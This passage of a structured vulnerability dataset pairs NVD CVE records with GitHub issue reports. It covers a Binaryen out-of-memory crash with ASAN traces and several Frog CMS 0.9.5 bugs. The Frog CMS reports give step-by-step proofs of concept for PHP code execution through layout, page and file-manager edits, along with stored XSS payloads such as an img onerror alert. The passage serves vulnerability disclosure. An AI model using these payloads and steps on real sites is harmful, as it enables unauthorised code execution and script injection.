"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1866"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1866"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:binaryen:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D2F4FEB1-4149-4952-8678-FC42E20FCE76",
"versionEndExcluding": "64",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"770"
] |
770
|
https://github.com/WebAssembly/binaryen/issues/1866
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"WebAssembly",
"binaryen"
] |
Hi, there.
A Out-of-Memory problem was discovered in wasm::WasmBinaryBuilder::readUserSection(unsigned long) function in wasm-binary.cpp. A crafted wasm input can cause segment faults and I have confirmed them with address sanitizer too.
1. Program Abort because of std::bad_alloc exception.
Use "./wasm-merge $POC" to reproduce the error.
[POC1.zip](https://github.com/WebAssembly/binaryen/files/2751999/POC1.zip)
Program Output
```
terminate called after throwing an instance of 'std::bad_alloc'
what(): std::bad_alloc
Aborted
```
The ASAN dumps the stack trace as follows:
```
==9550==WARNING: AddressSanitizer failed to allocate 0xfffffffffffffffc bytes
==9550==AddressSanitizer's allocator is terminating the process instead of returning 0
==9550==If you don't like this behavior set allocator_may_return_null=1
==9550==AddressSanitizer CHECK failed: /home/wencheng/Documents/CLib/llvm-6.0.1/projects/compiler-rt/lib/sanitizer_common/sanitizer_allocator.cc:225 "((0)) != (0)" (0x0, 0x0)
#0 0x5d1dd5 in __asan::AsanCheckFailed(char const*, int, char const*, unsigned long long, unsigned long long) /home/wencheng/Documents/CLib/llvm-6.0.1/projects/compiler-rt/lib/asan/asan_rtl.cc:69
#1 0x5ef695 in __sanitizer::CheckFailed(char const*, int, char const*, unsigned long long, unsigned long long) /home/wencheng/Documents/CLib/llvm-6.0.1/projects/compiler-rt/lib/sanitizer_common/sanitizer_termination.cc:79
#2 0x5d81d6 in __sanitizer::ReportAllocatorCannotReturnNull() /home/wencheng/Documents/CLib/llvm-6.0.1/projects/compiler-rt/lib/sanitizer_common/sanitizer_allocator.cc:225
#3 0x5d8216 in __sanitizer::ReturnNullOrDieOnFailure::OnBadRequest() /home/wencheng/Documents/CLib/llvm-6.0.1/projects/compiler-rt/lib/sanitizer_common/sanitizer_allocator.cc:241
#4 0x50e307 in __asan::asan_memalign(unsigned long, unsigned long, __sanitizer::BufferedStackTrace*, __asan::AllocType) /home/wencheng/Documents/CLib/llvm-6.0.1/projects/compiler-rt/lib/asan/asan_allocator.cc:900
#5 0x60121f in operator new(unsigned long) /home/wencheng/Documents/CLib/llvm-6.0.1/projects/compiler-rt/lib/asan/asan_new_delete.cc:92
#6 0x89ae8b in __gnu_cxx::new_allocator<char>::allocate(unsigned long, void const*) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/ext/new_allocator.h:111:27
#7 0x89ae8b in std::allocator_traits<std::allocator<char> >::allocate(std::allocator<char>&, unsigned long) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/alloc_traits.h:436
#8 0x89ae8b in std::_Vector_base<char, std::allocator<char> >::_M_allocate(unsigned long) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/stl_vector.h:172
#9 0x89ae8b in std::vector<char, std::allocator<char> >::_M_default_append(unsigned long) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/vector.tcc:571
#10 0x89ae8b in std::vector<char, std::allocator<char> >::resize(unsigned long) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/stl_vector.h:692
#11 0x840f67 in wasm::WasmBinaryBuilder::readUserSection(unsigned long) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:723:18
#12 0x81412a in wasm::WasmBinaryBuilder::read() /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:692:9
#13 0x912c7d in wasm::ModuleReader::readBinary(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-io.cpp:52:10
#14 0x915750 in wasm::ModuleReader::read(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-io.cpp:71:5
#15 0x60aa08 in main /home/wencheng/Documents/FuzzingObject/binaryen/src/tools/wasm-merge.cpp:617:16
#16 0x7f7b2fdad82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#17 0x508d58 in _start (/home/wencheng/Documents/FuzzingObject/binaryen/build/bin/wasm-merge+0x508d58)
```
2. possibly invalid request for silly amounts of memory
Use "wasm-opt $POC" to reproduce the error.
[POC2.zip](https://github.com/WebAssembly/binaryen/files/2752001/POC2.zip)
Program Output
```
Fatal: error in building module, std::bad_alloc (possibly invalid request for silly amounts of memory)
```
The ASAN dumps the stack trace as follows:
```
==22673==WARNING: AddressSanitizer failed to allocate 0xffffffffffffffff bytes
==22673==AddressSanitizer's allocator is terminating the process instead of returning 0
==22673==If you don't like this behavior set allocator_may_return_null=1
==22673==AddressSanitizer CHECK failed: /home/wencheng/Documents/CLib/llvm-6.0.1/projects/compiler-rt/lib/sanitizer_common/sanitizer_allocator.cc:225 "((0)) != (0)" (0x0, 0x0)
#0 0x5e2705 in __asan::AsanCheckFailed(char const*, int, char const*, unsigned long long, unsigned long long) /home/wencheng/Documents/CLib/llvm-6.0.1/projects/compiler-rt/lib/asan/asan_rtl.cc:69
#1 0x5fffc5 in __sanitizer::CheckFailed(char const*, int, char const*, unsigned long long, unsigned long long) /home/wencheng/Documents/CLib/llvm-6.0.1/projects/compiler-rt/lib/sanitizer_common/sanitizer_termination.cc:79
#2 0x5e8b06 in __sanitizer::ReportAllocatorCannotReturnNull() /home/wencheng/Documents/CLib/llvm-6.0.1/projects/compiler-rt/lib/sanitizer_common/sanitizer_allocator.cc:225
#3 0x5e8b46 in __sanitizer::ReturnNullOrDieOnFailure::OnBadRequest() /home/wencheng/Documents/CLib/llvm-6.0.1/projects/compiler-rt/lib/sanitizer_common/sanitizer_allocator.cc:241
#4 0x51ec37 in __asan::asan_memalign(unsigned long, unsigned long, __sanitizer::BufferedStackTrace*, __asan::AllocType) /home/wencheng/Documents/CLib/llvm-6.0.1/projects/compiler-rt/lib/asan/asan_allocator.cc:900
#5 0x611b4f in operator new(unsigned long) /home/wencheng/Documents/CLib/llvm-6.0.1/projects/compiler-rt/lib/asan/asan_new_delete.cc:92
#6 0xa0537b in __gnu_cxx::new_allocator<char>::allocate(unsigned long, void const*) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/ext/new_allocator.h:111:27
#7 0xa0537b in std::allocator_traits<std::allocator<char> >::allocate(std::allocator<char>&, unsigned long) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/alloc_traits.h:436
#8 0xa0537b in std::_Vector_base<char, std::allocator<char> >::_M_allocate(unsigned long) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/stl_vector.h:172
#9 0xa0537b in std::vector<char, std::allocator<char> >::_M_default_append(unsigned long) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/vector.tcc:571
#10 0xa0537b in std::vector<char, std::allocator<char> >::resize(unsigned long) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/stl_vector.h:692
#11 0x9ab457 in wasm::WasmBinaryBuilder::readUserSection(unsigned long) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:723:18
#12 0x97e61a in wasm::WasmBinaryBuilder::read() /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:692:9
#13 0xa7ebfd in wasm::ModuleReader::readBinary(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-io.cpp:52:10
#14 0xa816d0 in wasm::ModuleReader::read(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-io.cpp:71:5
#15 0x624a39 in main /home/wencheng/Documents/FuzzingObject/binaryen/src/tools/wasm-opt.cpp:144:14
#16 0x7f262eb2482f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#17 0x519688 in _start (/home/wencheng/Documents/FuzzingObject/binaryen/build/bin/wasm-opt+0x519688)
```
|
Out of Memory Problem in function wasm::WasmBinaryBuilder::readUserSection(unsigned long)
|
https://api.github.com/repos/WebAssembly/binaryen/issues/1866/comments
| 1
|
2019-01-12T12:56:27Z
|
2019-01-16T19:15:11Z
|
https://github.com/WebAssembly/binaryen/issues/1866
| 398,551,981
| 1,866
| 165
|
CVE-2018-20772
|
2019-02-11T02:29:00.910
|
Frog CMS 0.9.5 allows PHP code execution via <?php to the admin/?/layout/edit/1 URI.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/philippe/FrogCMS/issues/24"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/philippe/FrogCMS/issues/24"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:frog_cms_project:frog_cms:0.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "BC916FD5-B582-4EC0-AD00-BD72FCF82BF3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"94"
] |
94
|
https://github.com/philippe/FrogCMS/issues/24
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"philippe",
"FrogCMS"
] |
## The FrogCMS 0.9.5 has command execution in http://127.0.0.1/FrogCMS/admin/?/layout/edit/1
### 1.login
### 2.open http://127.0.0.1/FrogCMS/admin/?/layout/edit/1
### 3. input exp <?php phpinfo(); ?> in body

### 4. open http://127.0.0.1/FrogCMS/admin/?/page/edit/1
### 5. layout choose none

### 6. open http://127.0.0.1/FrogCMS/index.php
|
The FrogCMS 0.9.5 has command execution in http://127.0.0.1/FrogCMS/admin/?/layout/edit/1
|
https://api.github.com/repos/philippe/FrogCMS/issues/24/comments
| 0
|
2018-12-31T08:40:52Z
|
2018-12-31T08:40:52Z
|
https://github.com/philippe/FrogCMS/issues/24
| 394,947,527
| 24
| 166
|
CVE-2018-20773
|
2019-02-11T02:29:00.957
|
Frog CMS 0.9.5 allows PHP code execution by visiting admin/?/page/edit/1 and inserting additional <?php lines.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/philippe/FrogCMS/issues/23"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/philippe/FrogCMS/issues/23"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:frog_cms_project:frog_cms:0.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "BC916FD5-B582-4EC0-AD00-BD72FCF82BF3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"94"
] |
94
|
https://github.com/philippe/FrogCMS/issues/23
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"philippe",
"FrogCMS"
] |
The FrogCMS 0.9.5 has Command execution in http://127.0.0.1/FrogCMS/admin/?/page/edit/1
### 1.login
### 2.open http://127.0.0.1/FrogCMS/admin/?/page/edit/1
### 3.input exp <?php phpinfo(); ?> in body

### 4.save and close
### 5. open 127.0.0.1/FrogCMS/index.php
|
The FrogCMS 0.9.5 has Command execution in http://127.0.0.1/FrogCMS/admin/?/page/edit/1
|
https://api.github.com/repos/philippe/FrogCMS/issues/23/comments
| 0
|
2018-12-31T08:19:04Z
|
2018-12-31T08:19:04Z
|
https://github.com/philippe/FrogCMS/issues/23
| 394,945,291
| 23
| 167
|
CVE-2018-20774
|
2019-02-11T02:29:01.003
|
Frog CMS 0.9.5 has XSS via the admin/?/layout/edit/1 Body field.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/philippe/FrogCMS/issues/26"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/philippe/FrogCMS/issues/26"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:frog_cms_project:frog_cms:0.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "BC916FD5-B582-4EC0-AD00-BD72FCF82BF3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/philippe/FrogCMS/issues/26
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"philippe",
"FrogCMS"
] |
## The FrogCMS 0.9.5 has xss in http://127.0.0.1/FrogCMS/admin/?/layout/edit/1 body
### 1.login
### 2.open http://127.0.0.1/FrogCMS/admin/?/layout/edit/1
### 3.input exp `<img src=1 onerror=alert(/du/)>`
### 4.save
### 5.open http://127.0.0.1/FrogCMS/index.php

|
The FrogCMS 0.9.5 has xss in http://127.0.0.1/FrogCMS/admin/?/layout/edit/1
|
https://api.github.com/repos/philippe/FrogCMS/issues/26/comments
| 0
|
2018-12-31T13:14:02Z
|
2018-12-31T13:14:02Z
|
https://github.com/philippe/FrogCMS/issues/26
| 394,978,895
| 26
| 168
|
CVE-2018-20775
|
2019-02-11T02:29:01.017
|
admin/?/plugin/file_manager in Frog CMS 0.9.5 allows PHP code execution by creating a new .php file containing PHP code, and then visiting this file under the public/ URI.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/philippe/FrogCMS/issues/27"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/philippe/FrogCMS/issues/27"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:frog_cms_project:frog_cms:0.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "BC916FD5-B582-4EC0-AD00-BD72FCF82BF3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"94"
] |
94
|
https://github.com/philippe/FrogCMS/issues/27
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"philippe",
"FrogCMS"
] |
## The FrogCMS 0.9.5 has command execution in http://127.0.0.1/FrogCMS/admin/?/plugin/file_manager
### 1.login
### 2.open http://127.0.0.1/FrogCMS/admin/?/plugin/file_manager
### 3.click Create new file

### 4.input 1.php
### 5. open 1.php input <?php phpinfo();?>
### 6.save
### 7. open http://127.0.0.1/FrogCMS/public/1.php

|
The FrogCMS 0.9.5 has command execution in http://127.0.0.1/FrogCMS/admin/?/plugin/file_manager
|
https://api.github.com/repos/philippe/FrogCMS/issues/27/comments
| 0
|
2018-12-31T14:10:40Z
|
2018-12-31T14:10:40Z
|
https://github.com/philippe/FrogCMS/issues/27
| 394,985,723
| 27
| 169
|
CVE-2018-20776
|
2019-02-11T02:29:01.067
|
Frog CMS 0.9.5 provides a directory listing for a /public request.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/philippe/FrogCMS/issues/21"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/philippe/FrogCMS/issues/21"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:frog_cms_project:frog_cms:0.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "BC916FD5-B582-4EC0-AD00-BD72FCF82BF3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"200"
] |
200
|
https://github.com/philippe/FrogCMS/issues/21
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"philippe",
"FrogCMS"
] |
### Direct access 127.0.0.1/frogcms

|
Frog CMS 0.9.5 has Information Disclosure Vulnerability in frogcms/public
|
https://api.github.com/repos/philippe/FrogCMS/issues/21/comments
| 0
|
2018-12-29T06:30:18Z
|
2018-12-29T06:30:18Z
|
https://github.com/philippe/FrogCMS/issues/21
| 394,766,448
| 21
| 170
|
CVE-2018-20777
|
2019-02-11T02:29:01.097
|
Frog CMS 0.9.5 has XSS via the admin/?/snippet/edit/1 Body field.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/philippe/FrogCMS/issues/25"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/philippe/FrogCMS/issues/25"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:frog_cms_project:frog_cms:0.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "BC916FD5-B582-4EC0-AD00-BD72FCF82BF3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/philippe/FrogCMS/issues/25
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"philippe",
"FrogCMS"
] |
## The FrogCMS 0.9.5 has xss in http://127.0.0.1/FrogCMS/admin/?/snippet/edit/1 body
### 1.login
### 2.open http://127.0.0.1/FrogCMS/admin/?/snippet/edit/1 body
### 3.input exp` <img src=1 onerror=alert(/du/)>`

### 4.save
### 5.open http://127.0.0.1/FrogCMS/index.php
|
The FrogCMS 0.9.5 has xss in http://127.0.0.1/FrogCMS/admin/?/snippet/edit/1
|
https://api.github.com/repos/philippe/FrogCMS/issues/25/comments
| 0
|
2018-12-31T13:07:32Z
|
2018-12-31T13:08:28Z
|
https://github.com/philippe/FrogCMS/issues/25
| 394,978,112
| 25
| 171
|
CVE-2018-20778
|
2019-02-11T02:29:01.143
|
